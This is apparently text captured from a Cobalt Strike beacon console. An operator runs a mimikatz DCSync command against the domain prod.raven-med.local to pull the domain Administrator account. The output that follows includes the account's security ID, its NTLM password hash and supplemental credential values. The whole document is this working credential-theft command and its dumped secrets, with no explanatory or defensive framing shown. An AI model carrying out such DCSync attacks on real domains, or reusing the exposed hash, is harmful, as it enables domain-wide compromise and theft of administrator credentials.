 beacon> dcsync prod.raven-med.local prod\administrator
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:prod.raven-med.local /user:prod\administrator command
[+] host called home, sent: 296050 bytes
[+] received output:
[DC] 'prod.raven-med.local' will be the domain
[DC] 'dc01.prod.raven-med.local' will be the DC server
[DC] 'prod\administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/20/2023 11:38:16 AM
Object Security ID : S-1-5-21-1674258736-4167122442-1078531953-500
Object Relative ID : 500
Credentials:
Hash NTLM: e7d6a507876e2c8b7534143c1c6f28ba
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 915e062d9f8166a1094876619a6eba63